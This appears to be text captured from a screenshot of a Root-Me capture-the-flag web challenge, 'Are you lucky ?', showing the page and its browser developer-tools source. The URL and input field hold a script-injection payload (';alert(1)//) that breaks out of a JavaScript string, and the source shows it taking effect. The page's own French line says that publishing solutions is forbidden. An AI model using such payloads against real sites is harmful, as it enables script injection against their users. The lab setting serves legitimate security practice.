 Not secure | challenge01.root-me.org/web-client/ch32/index.php?number=%27%3Balert%281%29%2F%2F
publier des solutions sur internet est interdit
Are you lucky ?
Main | Contact
Choose a number between 0 and 100
';alert(1)// Submit
Sorry, wrong answer ! The right answer was 38.68747636551213
Elements Console Sources Network Performance Memory Application Security
<!-- Introduction -->
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css" media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<h1>Are you lucky ?</h1>
<p>…</p>
<hr>
<p>Choose a number between 0 and 100</p>
<form action method="get" name="form">…</form>
<br>
<div id="state" style="color: red;">Sorry, wrong answer ! The right answer was 38.68747636551213</div>
<script> == $0
var random = Math.random() * (99);
var number = '';alert(1)//';
if(random == number) {
document.getElementById('state').style.color = 'green';
document.getElementById('state').innerHTML = 'You won this game but you don\'t have the flag ;)';
}
else{
document.getElementById('state').style.color = 'red';
document.getElementById('state').innerText = 'Sorry, wrong answer ! The right answer was ' + random;
}